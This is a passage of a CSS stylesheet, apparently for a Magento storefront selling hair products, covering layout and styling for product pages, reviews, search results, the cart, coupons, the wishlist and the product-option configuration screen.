  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q {
    font-size: 34px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
    font-size: 18px;
    margin-top: 17px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right {
    width: calc(100% - 60px);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqTitle {
    font-size: 20px;
    line-height: 48px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqContent {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item {
    padding: 25px 3%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .reviewTitleBox {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-ratings {
    font-size: 16px;
    margin: 0;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-content {
    color: #686868;
    margin: 16px 0 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-date {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore {
    padding: 40px 0 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container img {
    width: 22px;
    margin: 0 3px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container span {
    font-size: 30px;
    margin: 0 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add {
    background: rgba(0, 0, 0, 0.6);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content {
    width: 580px;
    padding: 40px 40px 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .quit {
    font-size: 60px;
    width: 60px;
    line-height: 60px;
    position: absolute;
    top: 6px;
    right: 6px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .submit,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .next {
    margin-top: 35px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    margin-bottom: 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field {
    margin-bottom: 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field input {
    height: 50px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field textarea {
    min-height: 120px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-upload-image .items .item a.delete-btn {
    width: 50px;
    height: 52px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-upload-image .items .item:hover a.delete-btn {
    width: 78px;
    height: 80px;
  }
  .catalog-product-view .column.main .block.related:after {
    content: "";
    display: block;
    clear: both;
  }
  .catalog-product-view .column.main .block.related > .block-title:after {
    font-size: 20px;
    width: 328px;
    height: 42px;
    line-height: 44px;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item {
    width: 23.5%;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item:not(:nth-child(4n)),
  .catalog-product-view .column.main .block.related > .block-content li.item:nth-child(3n) {
    margin-right: 2%;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item:nth-child(4n) {
    margin-right: 0;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-name {
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-details .buyNow:after {
    color: #003567;
    font-size: 18px;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-empty.png);
    margin: 10px auto 0;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item:hover .buyNow:after {
    color: #fff;
    background-image: url(../images/icon/bg-btn-full.png);
  }
  .catalog-product-view .product-options-wrapper > .fieldset > .field.colorField .showMoreColor {
    width: 100%;
    margin: 15px auto 0;
  }
  .catalog-product-view .product-info-stock-sku .sku {
    font-size: 20px;
    font-weight: 600;
    padding: 5px 0;
  }
  .catalog-product-view .surpriseMay a {
    width: 53%;
    height: 18.896%;
    left: 11%;
  }
  .catalog-product-view .surpriseMay a.skin {
    top: 52.229%;
  }
  .catalog-product-view .surpriseMay a.mono {
    bottom: 8.280%;
  }
  #description table.custom {
    width: calc(100% + 40px) !important;
    padding: 30px 10px;
    margin: 0 -20px 20px;
  }
}
@media screen and (min-width: 1300px) {
  .catalog-product-view .breadcrumbs {
    padding-left: 10px;
  }
  .catalog-product-view .product-info-main {
    width: calc(54% - 60px) !important;
    margin-right: 60px;
  }
  .catalog-product-view .product.media {
    width: calc(42% - 60px) !important;
    margin-left: 60px;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalog-product-view .breadcrumbs,
  .catalog-product-view .page.messages,
  .catalog-product-view #maincontent .columns {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) {
  .catalog-product-view .breadcrumbs,
  .catalog-product-view .page.messages,
  .catalog-product-view #maincontent .columns {
    max-width: 1200px;
    margin: auto;
  }
}
@media screen and (max-width: 820px) and (min-width: 768px) {
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl a.at-icon-wrapper > .at-icon-wrapper {
    width: 29px !important;
    height: 29px !important;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl a.at-icon-wrapper svg {
    width: 29px !important;
    height: 29px !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 885px) {
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .old-price {
    margin-left: 8px;
    display: block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .old-price {
    margin-left: 13px;
    display: block;
  }
}
.catalogsearch-result-index .breadcrumbs,
.catalogsearch-result-index #map-popup-click-for-price {
  display: none;
}
.catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional {
  display: none;
}
.catalogsearch-result-index #maincontent .columns .column .filterTitleBtn {
  display: none;
}
.catalogsearch-result-index #maincontent .columns .column .message.notice {
  font-size: 20px;
  text-align: center;
  line-height: 60px;
  padding: 13px 0 10px;
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding: 0 6% 0 3.5%;
  }
  .catalogsearch-result-index #maincontent .columns {
    padding: 0 6% 0 2%;
  }
  .catalogsearch-result-index #maincontent .columns > .column.main {
    width: 65%;
  }
  .catalogsearch-result-index #maincontent .columns > .sidebarMainAdditional {
    width: 32%;
  }
}
@media screen and (max-width: 767px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding: 20px 5% 15px;
  }
  .catalogsearch-result-index .page-title-wrapper > h1.page-title {
    font-size: 1.6rem;
  }
}
@media screen and (min-width: 1200px) {
  .catalogsearch-result-index #maincontent .columns > .column.main {
    width: 75%;
  }
  .catalogsearch-result-index #maincontent .columns > .sidebarMainAdditional {
    width: 22%;
  }
}
@media screen and (min-width: 1300px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding-left: 10px;
  }
  .catalogsearch-result-index #maincontent .columns {
    padding: 0;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding: 0 5% 0 5.8%;
  }
  .catalogsearch-result-index #maincontent .columns {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) {
  .catalogsearch-result-index .breadcrumbs > ul.items > li.item {
    font-size: 18px;
  }
  .catalogsearch-result-index .breadcrumbs,
  .catalogsearch-result-index .page-title-wrapper {
    max-width: 1200px;
    margin: auto;
  }
  .catalogsearch-result-index .page-title-wrapper > h1.page-title {
    font-size: 2.3rem;
  }
  .catalogsearch-result-index #maincontent .columns {
    max-width: 1200px;
    margin: auto;
  }
  .catalogsearch-result-index #maincontent .columns::after {
    content: "";
    display: table;
    clear: both;
  }
  .catalogsearch-result-index #maincontent .columns > .column.main {
    float: right;
  }
  .catalogsearch-result-index #maincontent .columns .search.results {
    padding-top: 13px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional {
    padding-top: 20px;
    display: block;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-compare,
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-reorder {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist {
    margin-bottom: 20px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-title {
    font-size: 26px;
    font-weight: 600;
    line-height: 46px;
    border-bottom: 1px solid #EFF2F2;
    padding-left: 5%;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-title .counter {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content {
    padding-left: 5%;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content .subtitle {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content .empty {
    font-size: 17px;
    padding: 10px 0;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content .actions-toolbar {
    text-align: center;
    text-decoration: underline;
    padding-top: 10px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item {
    padding: 10px 6% 10px 0;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item:not(:last-child) {
    border-bottom: 1px solid #ccc;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-photo {
    width: 75px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details {
    width: calc(100% - 75px);
    padding-left: 10px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-name {
    font-size: 1rem;
    font-weight: 600;
    line-height: 1.2;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .price-box {
    font-size: 1.6rem;
    font-weight: 600;
    text-align: center;
    margin: 3px 0;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .price-box .price-label,
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .price-box .old-price {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-primary > button,
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a {
    color: #fff;
    width: 100%;
    line-height: 22px;
    background: #10396F;
    border: 0;
    border-radius: 0;
    display: block;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-primary > button {
    margin-bottom: 3px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a {
    text-align: center;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a span {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a::after {
    content: "Remove";
  }
  .catalogsearch-result-index .breadcrumbs {
    padding-top: 10px;
    display: block;
  }
}
.checkout-cart-index .cart.main.actions,
.checkout-cart-index .go-back,
.checkout-cart-index .page-footer,
.checkout-cart-index .copyright {
  display: none;
}
.checkout-cart-index .page.messages {
  max-width: 1200px;
  margin: auto;
  margin-top: 20px;
}
.checkout-cart-index .page-title-wrapper {
  border-bottom: 1px solid #CED9D5;
}
.checkout-cart-index .page-title-wrapper .page-title {
  color: #000;
}
.checkout-cart-index .go-back {
  text-align: right;
}
.checkout-cart-index .go-back a {
  background-color: #10396f;
  color: #fff;
  display: inline-block;
  padding: 10px 20px;
}
.checkout-cart-index .cart-container {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.checkout-cart-index .cart-container .form-cart {
  -ms-flex-order: -1;
  -webkit-order: -1;
  order: -1;
}
.checkout-cart-index .cart-container .cart.items {
  width: 100%;
}
.checkout-cart-index .cart-container .cart.items .table-caption,
.checkout-cart-index .cart-container .cart.items thead {
  display: none;
}
.checkout-cart-index .cart-container .cart.items tbody:not(:last-child) tr td {
  border-bottom: 1px dotted #CED9D5;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox > .product-item-name {
  color: #000;
  line-height: 1.3;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .sub,
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .add,
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .qty {
  float: left;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .sub,
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .add {
  border: 1px solid #10396F;
  display: block;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .qty {
  border: 1px solid #CED9D5;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .qty:focus {
  border-color: #10396F;
}
.checkout-cart-index .cart-container .cart.items td .customer-options .optionItem {
  color: #000;
}
.checkout-cart-index .cart-container .cart.items td .customer-options .optionItem .edit span.text {
  color: #10396F;
  letter-spacing: .5px;
  border-bottom: 1px solid #A5ADC0;
  float: left;
  display: inline-block;
}
.checkout-cart-index .cart-container .cart.items td .customer-options .optionItem .edit span.icon:after {
  content: "";
  background-image: url(../images/icon/pen-blue.png);
  background-size: cover;
  display: inline-block;
  vertical-align: middle;
}
.checkout-cart-index .cart-container .cart.items td .actions .moveWishlist {
  color: #000;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-edit {
  display: none;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-delete {
  color: #000;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-delete span {
  display: none;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-delete:after {
  content: "Remove";
  display: inline-block;
}
.checkout-cart-index .cart-container .editAttrBox {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10000;
  display: none;
}
.checkout-cart-index .cart-container .editAttrBox .bg {
  background: rgba(0, 0, 0, 0.8);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.checkout-cart-index .cart-container .editAttrBox .container {
  width: 90%;
  max-width: 1225px;
  height: 85%;
  background: #fff;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.checkout-cart-index .cart-container .editAttrBox .container .quit {
  color: #10396f;
  font-weight: 600;
  width: 40px;
  line-height: 40px;
  text-align: center;
  position: absolute;
}
.checkout-cart-index .cart-container .editAttrBox .container .loading {
  background: rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  display: none;
}
.checkout-cart-index .cart-container .editAttrBox .container .loading img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.checkout-cart-index .cart-container .editAttrBox .container iframe {
  width: 100%;
  height: 100%;
  border: 0;
}
.checkout-cart-index .hairCut {
  color: #000;
}
.checkout-cart-index .hairCut .chooseBtn {
  color: #10396F;
  display: none;
}
.checkout-cart-index .hairCut .chooseBtn span {
  border-bottom: 1px solid #A5ADC0;
  display: inline-block;
}
.checkout-cart-index .hairCut .chooseBtn:after {
  content: "";
  background-image: url(../images/icon/pen-blue.png);
  background-size: cover;
  display: inline-block;
}
.checkout-cart-index .hairCut .content .top .text.selected {
  color: #10396f;
}
.checkout-cart-index .hairCut .content .top .text span {
  color: #FE0103;
}
.checkout-cart-index .hairCut .content .bottom .text a {
  color: #10396F;
  border-bottom: 1px solid #D5D9E2;
}
.checkout-cart-index .coupon-price-box {
  border-bottom: 1px solid #CED8D7;
}
.checkout-cart-index .coupon-price-box .note-box {
  color: #10396f;
}
.checkout-cart-index .coupon-price-box .note-box textarea {
  border: 1px solid #10396f;
  width: 100%;
}
.checkout-cart-index .coupon-price-box .helpful ul li span {
  display: inline-block;
}
.checkout-cart-index .coupon-price-box .helpful ul li span.name {
  border-bottom: 1px solid #D4D4D4;
}
.checkout-cart-index .coupon-price-box #block-discount > .title {
  display: none;
}
.checkout-cart-index .coupon-price-box #block-discount > .content {
  display: block !important;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset > .field {
  float: left;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset > .field label {
  display: none;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset > .field input {
  width: 100%;
  border: 1px solid #385A87;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar {
  float: left;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button {
  color: #fff;
  text-transform: uppercase;
  width: 100%;
  background: #10396f;
  border: 0;
  border-radius: 0;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button span {
  display: none;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button:after {
  content: "Apply Coupon";
  display: inline-block;
}
.checkout-cart-index .coupon-price-box .price-box .summary.title,
.checkout-cart-index .coupon-price-box .price-box #block-shipping {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals .table-caption {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals table {
  width: 100%;
  text-align: right;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr {
  display: block;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.sub {
  color: #000;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.sub th,
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.sub td {
  font-weight: 600;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) {
  color: #1D1D1D;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > th {
  font-weight: 500;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th {
  display: block;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th strong {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th:after {
  content: "Taxs and shipping calculated at checkout";
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td {
  color: #103970;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals th,
.checkout-cart-index .coupon-price-box .price-box #cart-totals td {
  display: inline-block;
}
.checkout-cart-index .coupon-price-box .price-box .checkout-methods-items button {
  color: #fff;
  font-size: 18px;
  background: #10396f;
  border: 0;
}
.checkout-cart-index .block.crosssell {
  display: none;
}
.checkout-cart-index .block.block-wishlist {
  border-bottom: 1px solid #CED8D7;
}
.checkout-cart-index .block.block-wishlist .block-title > * {
  display: none;
}
.checkout-cart-index .block.block-wishlist .block-title:after {
  content: "Your Wishlist";
  display: block;
}
.checkout-cart-index .block.block-wishlist .block-content:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-index .block.block-wishlist .block-content .subtitle,
.checkout-cart-index .block.block-wishlist .block-content .actions-secondary {
  display: none;
}
.checkout-cart-index .block.block-wishlist .block-content .product-items:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-index .block.block-wishlist .block-content .product-item-photo {
  display: block;
}
.checkout-cart-index .block.block-wishlist .block-content .product-item-photo img {
  margin: auto;
}
.checkout-cart-index .block.block-wishlist .block-content .product-item-name {
  font-weight: 500;
}
.checkout-cart-index .block.block-wishlist .block-content .productReviewsBox {
  text-align: center;
  display: block;
}
.checkout-cart-index .block.block-wishlist .block-content .price-box {
  color: #000;
  text-align: center;
}
.checkout-cart-index .block.block-wishlist .block-content .price-box .price-label,
.checkout-cart-index .block.block-wishlist .block-content .price-box .old-price {
  display: none;
}
.checkout-cart-index .block.block-wishlist .block-content .price-box .price {
  font-weight: 600;
}
.checkout-cart-index .block.block-wishlist .block-content .actions-primary {
  text-align: center;
}
.checkout-cart-index .block.block-wishlist .block-content button.tocart {
  color: #10396f;
  text-transform: uppercase;
  background: none;
  border: 0;
  border-bottom: 1px solid #B4BBCB;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar {
  text-align: center;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar .action.details {
  color: #10396f;
  line-height: 1.2;
  text-transform: uppercase;
  border-bottom: 1px solid #8492AB;
  margin: auto;
  display: inline-block;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar .action.details span {
  display: none;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar .action.details:after {
  content: "View More >>>";
  display: block;
}
.checkout-cart-index .price-qty .useCoupon {
  color: #fe443e;
  background: #ffe5e4;
  border: 1px dashed #fe443e;
}
.checkout-cart-configure {
  height: 100vh;
  padding: 0 5%;
  position: absolute;
  left: 0;
  overflow-x: hidden;
  overflow-y: scroll;
}
.checkout-cart-configure::-webkit-scrollbar {
  display: none;
}
.checkout-cart-configure .product-info-stock-sku,
.checkout-cart-configure .product.attribute {
  display: none;
}
.checkout-cart-configure .page-wrapper {
  padding-bottom: 0;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .label {
  color: #fff;
  background: #10396f;
  float: left;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point {
  color: #000;
  border-bottom: 1px solid #10396F;
  float: left;
  position: relative;
  display: block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  cursor: pointer;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point.noSelect {
  color: #FF0200;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point:after {
  color: #10396F;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  content: "\f196";
  position: absolute;
  top: 50%;
  right: 3px;
  transform: translateY(-50%);
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point.active:after {
  content: "\f147";
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control {
  width: 100%;
  float: left;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control select {
  height: 0;
  border: 0;
  overflow: hidden !important;
  display: none;
  position: absolute;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrIntro {
  height: 0;
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrList .item {
  color: #000;
  text-align: center;
  border: 1px solid #10396F;
  float: left;
  cursor: pointer;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrList .item.active,
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrList .item:hover {
  color: #fff;
  background: #10396F;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control > .container {
  height: 0;
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list {
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field input {
  width: 0;
  height: 0;
  overflow: hidden;
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label {
  width: 100%;
  height: 100%;
  background: #ccc;
  background-size: cover;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label span {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field > input.radio + label {
  border: 1px solid #fff;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field > input.radio:checked + label {
  border: 1px solid #bf0707;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .textBox {
  color: #10396F;
  border: 1px dotted #10396F;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .hairCut {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container {
  height: 0;
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item input {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item input:checked + label:after {
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label {
  position: relative;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:before,
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:after {
  content: "";
  position: absolute;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:before {
  border: 1px solid #000;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:after {
  background-image: url(../images/icon/checked.png);
  background-size: cover;
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label span {
  color: #FD0100;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox input#choose:checked + label + .hairStyleBox {
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox .styleList .item {
  border: 1px solid #fff;
  padding: 2px;
  float: left;
  position: relative;
  cursor: pointer;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox .styleList .item.active {
  border-color: red;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox .styleList .title {
  color: #fff;
  width: calc(100% - 4px);
  line-height: 1;
  text-align: center;
  background: rgba(16, 57, 111, 0.7);
  position: absolute;
  left: 2px;
  bottom: 2px;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox p a {
  color: #10396f;
  border-bottom: 1px solid #10396f;
  padding-bottom: 1px;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error {
  color: #CD2021;
  line-height: 24px;
  text-indent: -9999px;
  margin-top: 3px;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:before,
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:after {
  text-indent: 0;
  float: left;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:before {
  content: "Don't miss this";
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:after {
  content: "\f176";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  margin: 3px 0 0 3px;
  display: block;
}
.checkout-cart-configure .box-tocart {
  text-align: right;
}
.checkout-cart-configure .box-tocart #product-updatecart-button {
  color: #fff;
  text-transform: uppercase;
  background: #10396F;
  border: 0;
}
.checkout-cart-configure .box-tocart #product-updatecart-button span {
  display: none;
}
.checkout-cart-configure .box-tocart #product-updatecart-button:after {
  content: "Save To Cart";
}
